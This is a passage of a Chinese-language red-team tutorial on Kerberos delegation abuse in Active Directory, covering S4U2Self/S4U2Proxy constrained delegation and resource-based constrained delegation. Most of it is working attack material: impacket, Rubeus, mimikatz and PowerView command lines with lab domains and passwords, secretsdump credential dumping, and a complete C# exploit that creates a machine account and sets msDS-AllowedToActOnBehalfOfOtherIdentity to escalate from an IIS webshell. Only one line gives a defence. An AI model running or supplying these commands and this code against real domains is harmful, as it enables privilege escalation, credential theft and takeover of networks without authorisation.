
AS-REP
AS返回用户win7的TGT,也就是得到了TGT_win7@HIRO.COM_krbtgt~hiro.com@HIRO.COM.kirbi
tgs::s4u /tgt:TGT_win7@HIRO.COM_krbtgt~hiro.com@HIRO.COM.kirbi /user:Administrator@hiro.com /service:cifs/WIN-KONG.hiro.com
TGS-REQ
Win7用户用上一步得到的TGT,用上S4U2Self协议,以administrator的名义向TGS申请一张访问自身服务并且可转发的ST1票据。

TGS-REP
TGS返回administrator的ST1票据给win7

TGS-REQ
Win7用户拿到了administrator的ST1票据后,win7带上这张可转发的访问自身服务的票据
,用上S4U2Proxy协议,以administrator用户的名义请求一张访问WIN-KONG的CIFS服务的ST2票据
TGS-REP
TGS返回以administrator用户访问WIN-KONG的CIFS服务的票据,也就是得到了TGS_Administrator@hiro.com@HIRO.COM_cifs~WIN-KONG.hiro.com@HIRO.COM.kirbi

通过流程可以看出,第一步生成的可转发的ST1只是为了请求第二步以administrator用的名义请求一张访问WIN-KONG的CIFS服务的ST2票据。
利用impacket
python3 getST.py -dc-ip 192.168.228.10 -spn krbtgt/hiro.com hiro.com/win7:123456QWE. -impersonate administrator
export KRB5CCNAME=administrator.ccache
python3 wmiexec.py -no-pass -k administrator@WIN-KONG.hiro.com -dc-ip 192.168.228.10
python3 secretsdump.py -no-pass -k WIN-KONG.hiro.com
基于资源的约束委派
RBCD在Windows 2012才引入,08是没有这个概念的
传统的委派,在设置的过程中其实都是需要SeEnableDelegation特权,而这个特权需要域管理员才能设置。
相对于传统的委派,基于资源的约束委派它不需要域管理员设置,而是机器本身。


当被设置为基于资源的约束委派的时候,它的msds-allowedtoactonbehalfofotheridentity会包含有效字段。
约束委派和基于资源的约束委派的区别:
前者:通过服务A委派到服务B,实际是在服务A上增加TRUSTED_FOR_DELEGATION字段(非约束委派),TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION和msDS-AllowedToDelegateTo (约束委派)字段来达到委派的目的。
后者:通过服务B允许服务A委派到服务B,实际是通过服务B自身赋予msDS-AllowedToActOnBehalfOfOtherIdentity字段,从而允许服务A对服务B的基于资源的约束委派。
所以当利用到基于资源的约束委派的时候,服务A的两个字段是没有赋值的,当这两个字段没有被赋值的时候,通过S4U2Self得到的ST服务票证是不可被转发的,而S4U2Proxy的作用就是将可转发的ST票据转发到其他服务进行委派认证。
但在基于资源的约束委派过程中,不可转发的ST仍可以通过S4U2Proxy转发到其他服务进行委派认证,并且最后还会返回一张可转发的ST服务票证。
因此,如果能够在服务B上配置允许服务A的基于资源的约束委派,那么就可以通过控制服务A使用S4U2Self向域控请求任意用户访问自身的服务票据,最后再使用S4U2Proxy转发此ST1票据去请求访问服务B的可转发的ST2服务票据,就可以模拟任意用户访问服务B了。这里可以以普通域用户的身份去创建机器账号作为服务A。
条件
利用基于资源的约束委派(RBCD)需要2个条件:
1.拥有将域机器加入域的域用户的权限。(将机器B加入域的域用户拥有修改机器B的msDS-AllowedToActOnBehalfOfOtherIdentity属性的权限。)
2.一个任意服务账户或者一个机器账户(每一个域用户默认可以添加10个机器账户,可以通过LDAP中的MAQ属性查看)

比如现在机器B是用户A拉进来的,则A有修改机器B的msDS-AllowedToActOnBehalfOfOtherIdentity属性的权限,域内每个域用户默认可以添加10个机器账户,则用户A创建机器C,并在机器B上设置C到自己的基于资源的约束委派。
利用:
域:hiro.com
域控:WIN-KONG@192.168.228.10 域管:administrator
域内机器:DESKTOP-P34E60A,win10把这台机器加入到域内
利用powermad添加机器账户
以win10用户创建一个域机器名为win10system,密码为win10
New-MachineAccount -MachineAccount win10system -Password $(ConvertTo-SecureString "win10" -AsPlainText -Force)

win10用户设置win10system到DESKTOP-P34E60A的基于资源的约束委派(使用empire下的powerview)
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList “O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3105699010-1460039537-418241315-1151)”
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer DESKTOP-P34E60A| Set-DomainObject -Set @{‘msds-allowedtoactonbehalfofotheridentity’=$SDBytes} -Verbose

现在已经配置好利用条件就可以通过基于资源的约束委派进行攻击了

1.使用rubues获取票据
Rubeus.exe hash /user:win10system /password:w /domain:hiro.com


Rubeus.exe s4u /user:win10system$ /rc4:6C4FD556DB12BE51BACD9A3CC19D486E /impersonateuser:administrator /msdsspn:cifs/DESKTOP-P34E60A /ptt
2.使用impacket
1.创建操作所需的计算机对象
python3 addcomputer.py -computer-name 'RECEPTION$' -computer-pass JteYeCym2JxkH -dc-ip 10.10.10.10 offsec.nl/jane:'Welkom123!'

2.设置模拟权限
python3 rbcd.py -f RECEPTION -t WIN10-TARGET -dc-ip 10.10.10.10 offsec.nl\\jane:'Welkom123!'

python3 getST.py -dc-ip 192.168.228.10 -spn cifs/DESKTOP-P34E60A hiro.com/win10system$:win10 -impersonate administrator
set KRB5CCNAME=administrator.ccache
python3 wmiexec.py -no-pass -k administrator@DESKTOP-P34E60A.hiro.com -dc-ip 192.168.228.10
基于资源的约束委派(烂番茄)
基于资源的约束委派通过修改自身msDS-AllowedToActOnBehalfOfOtherIdentity字段达到委派的目的,默认把这台域机器拉入域的域用户有这个权限,还有谁有?
因为evil这台机器通过07用户拉入域内,通过AdFind遍历evil的ACL,通过write筛选对其具有写权限的用户。
AdFind -b "CN=evil,CN=Computers,DC=redteam,DC=lab" -s base nTSecurityDescriptor -sddl++ -resolvesids | findstr "write”

可以看到不只是07这个用户,SYSTEM权限的用户也对这个对象具有写的权限。
攻击面:通过iis等以服务权限起的域用户拿到当前域机器最高权限。
这样会导致一个非常严重的问题:不止于iis,所有低权限服务(例如network service这类型的本机服务)都是以机器账户身份去请求的域内资源。利用这一特性可以直接使其连接到域控的ldap设置基于当前机器的基于资源的约束委派,造成当前域机器沦陷。
演示
前面已知:
域内用户默认可以创建十台域机器。
低权限服务(例如network service这类型的本机服务)都是以机器账户身份请求域内资源。
机器账号对其本身有WriteProperty权限。
当前环境:
在域内域机器web2008上存在iis服务,攻击者拿到webshell后发现当前权限为iis,但是此用户依然是域用户,可以创建机器账号;
iis以机器账户请求域内资源,对其机器本身有WriteProperty权限,可以设置自身的msDS-AllowedToActOnBehalfOfOtherIdentity字段来设置基于资源的约束委派。
所以可以利用web2008创建域机器(此处为evilpc),并通过writelproperty设置evilpc到其的基于资源的约束委派。

通过查看LDAP确定是否设置成功

python3 getST.py -dc-ip 192.168.129.130 redteam/evilpc\$:123456 -spn cifs/web2008.redteam.lab -impersonate administrator
export KRB5CCNAME=administrator.ccache
python3 smbexec.py -no-pass -k redteam/administrator@web2008.redteam.lab
EXP
using System;

using System.Text;

using System.Security.AccessControl;

using System.Security.Principal;

using [System.Net](http://System.Net);

namespace Addnew_MachineAccount

{

  class Program

  {

    static void Main(string[] args)

    {

      String DomainController = "192.168.129.130";

      String Domain = "redteam.lab";

      //String username = args[0]; //域用户名

      //String password = args[1]; //域用户密码

      String new_MachineAccount = "evilpc"; //添加的机器账户

      String new_MachineAccount_password = "123456"; //机器账户密码

      String victimcomputer = "web2008"; //需要进行提权的机器

      String victimcomputer_ldap_path = "LDAP://CN=web2008,CN=Computers,DC=redteam,DC=lab";

      String machine_account = new_MachineAccount;

      String sam_account = machine_account + "$";

      //machine_account="evilpc";

      //sam_account="evilpc$";

      String distinguished_name = "";

      String[] DC_array = null;

      distinguished_name = "CN=" + machine_account + ",CN=Computers";

      //distinguished_name=CN=evilpc,CN=computers;

      DC_array = Domain.Split('.');

      foreach (String DC in DC_array)

      { //DC=redteam

        //DC=lab

          distinguished_name += ",DC=" + DC;

          //distinguished_name=CN=evilpc,CN=computers,DC=redtram,DC=lab

      }

      Console.WriteLine("[+] Elevate permissions on " + victimcomputer); //[+] Elevate permissions on web2008

      Console.WriteLine("[+] Domain = " + Domain); //[+] Domain = redteam.lab

      Console.WriteLine("[+] Domain Controller = " + DomainController); //[+] Domain Controller = 192.168.129.130

      [//Console.WriteLine](//Console.WriteLine)("[+] New SAMAccountName = " + sam_account);

      [//Console.WriteLine](//Console.WriteLine)("[+] Distinguished Name = " + distinguished_name);

      //连接ldap

      System.DirectoryServices.Protocols.LdapDirectoryIdentifier identifier = new System.DirectoryServices.Protocols.LdapDirectoryIdentifier(DomainController, 389);

      //NetworkCredential nc = new NetworkCredential(username, password); //使用凭据登录

      System.DirectoryServices.Protocols.LdapConnection connection = null;

      //connection = new System.DirectoryServices.Protocols.LdapConnection(identifier, nc);

      connection = new System.DirectoryServices.Protocols.LdapConnection(identifier);

      //域控不允许在未加密的链接中创建计算机用户"。那么上面给的代码为什么是去连接域控389端口(ldap)而不是去连接636端口(ldaps)创建呢?答案是:ldaps需要配置证书才能使用,在默认环境下就不能正常工作,而ldap只要将Sealing属性设置为ture则可以用sasl加密连接。

      connection.SessionOptions.Sealing = true;

      connection.SessionOptions.Signing = true;

      connection.Bind();

      var request = new System.DirectoryServices.Protocols.AddRequest(distinguished_name, new System.DirectoryServices.Protocols.DirectoryAttribute[] {

        new System.DirectoryServices.Protocols.DirectoryAttribute("DnsHostName", machine_account +"."+ Domain),

        new System.DirectoryServices.Protocols.DirectoryAttribute("SamAccountName", sam_account),

        new System.DirectoryServices.Protocols.DirectoryAttribute("userAccountControl", "4096"),

        new System.DirectoryServices.Protocols.DirectoryAttribute("unicodePwd", Encoding.Unicode.GetBytes("\"" + new_MachineAccount_password + "\"")),

        new System.DirectoryServices.Protocols.DirectoryAttribute("objectClass", "Computer"),

        new System.DirectoryServices.Protocols.DirectoryAttribute("ServicePrincipalName", "HOST/"+machine_account+"."+Domain,"RestrictedKrbHost/"+machine_account+"."+Domain,"HOST/"+machine_account,"RestrictedKrbHost/"+machine_account)

      });

      try

      {

        //添加机器账户

        connection.SendRequest(request);

        Console.WriteLine("[+] Machine account: " + machine_account + " Password: " + new_MachineAccount_password + " added");

      }

      catch (System.Exception ex)

      {

        Console.WriteLine("[-] The new machine could not be created! User may have reached ms-DS-new_MachineAccountQuota limit.)");

        Console.WriteLine("[-] Exception: " + ex.Message);

        return;

      }

      // 获取新计算机对象的SID

      var new_request = new System.DirectoryServices.Protocols.SearchRequest(distinguished_name, "(&(samAccountType=805306369)(|(name=" + machine_account + ")))", System.DirectoryServices.Protocols.SearchScope.Subtree, null);

      var new_response = (System.DirectoryServices.Protocols.SearchResponse)connection.SendRequest(new_request);

      SecurityIdentifier sid = null;

      foreach (System.DirectoryServices.Protocols.SearchResultEntry entry in new_response.Entries)

      {

        try

        {

          sid = new SecurityIdentifier(entry.Attributes["objectsid"][0] as byte[], 0);

          Console.Out.WriteLine("[+] " + new_MachineAccount + " SID : " + sid.Value);

        }

        catch

        {

          Console.WriteLine("[!] It was not possible to retrieve the SID.\nExiting...");

          return;

        }

      }

      //设置资源约束委派

      System.DirectoryServices.DirectoryEntry myldapConnection = new System.DirectoryServices.DirectoryEntry("redteam.lab");

      myldapConnection.Path = victimcomputer_ldap_path;

      myldapConnection.AuthenticationType = System.DirectoryServices.AuthenticationTypes.Secure;

      System.DirectoryServices.DirectorySearcher search = new System.DirectoryServices.DirectorySearcher(myldapConnection);

      //通过ldap找计算机

      search.Filter = "(CN=" + victimcomputer + ")";

      string[] requiredProperties = new string[] { "samaccountname" };

      foreach (String property in requiredProperties)

        search.PropertiesToLoad.Add(property);

      System.DirectoryServices.SearchResult result = null;

      try

      {

        result = search.FindOne();

      }

      catch (System.Exception ex)

      {

        Console.WriteLine(ex.Message + "Exiting...");

        return;

      }

      if (result != null)

      {

        System.DirectoryServices.DirectoryEntry entryToUpdate = result.GetDirectoryEntry();

        String sec_descriptor = "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;" + sid.Value + ")";

        System.Security.AccessControl.RawSecurityDescriptor sd = new RawSecurityDescriptor(sec_descriptor);

        byte[] descriptor_buffer = new byte[sd.BinaryLength];

        sd.GetBinaryForm(descriptor_buffer, 0);

        // 添加evilpc的sid到msds-allowedtoactonbehalfofotheridentity中

        entryToUpdate.Properties["msds-allowedtoactonbehalfofotheridentity"].Value = descriptor_buffer;

        try

        {

          entryToUpdate.CommitChanges();//提交更改

          Console.WriteLine("[+] Exploit successfully!");

        }

        catch (System.Exception ex)

        {

          Console.WriteLine(ex.Message);

          Console.WriteLine("[!] \nFailed...");

          return;

        }

      }

    }

}

}
基于资源的约束委派(通过普通域用户作为service进行委派)
u2u实现了用户到用户的身份验证,但是最后解密用的是TGT的加密密钥,普通kerberos利用的是用户hash作为加密密钥,在S4U2Self和S4U2Proxy中间利用SamrChangePasswordUser API将用户hash更改成和TGT加密密钥,以便在提交票据时 KDC 可以解密它。
https://whoamianony.top/privilege-escalation-exploiting-rbcd-using-a-user-account/
https://mp.weixin.qq.com/s/1eJb-UtSVRV5JF0gfQgwWg
https://www.tiraniddo.dev/2022/05/exploiting-rbcd-using-normal-user.html
防御:
1.高权限账号和iis等以服务权限起的域用户设置禁止委派属性
